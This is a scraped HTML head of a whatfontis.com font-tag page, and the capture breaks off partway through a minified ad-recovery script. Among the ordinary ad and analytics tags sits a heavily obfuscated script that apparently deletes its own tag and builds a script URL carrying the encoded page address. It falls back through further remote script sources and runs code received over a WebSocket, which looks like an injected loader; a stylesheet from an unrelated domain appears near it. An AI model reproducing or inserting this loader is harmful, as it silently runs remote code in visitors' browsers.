

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/leftalic
body_size: 34968
content:
<!doctype html>
<html lang="en">
<head>
	<title>leftalic fonts Search like Yankee Clipper Leftalic, Alexis L</title>
	<meta name="description" content="leftalic fonts Search like Yankee Clipper Leftalic, Alexis L - leftalic fonts Search like Yankee Clipper Leftalic, Alexis Leftalic, 7th Service Leftalic, Xeph">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 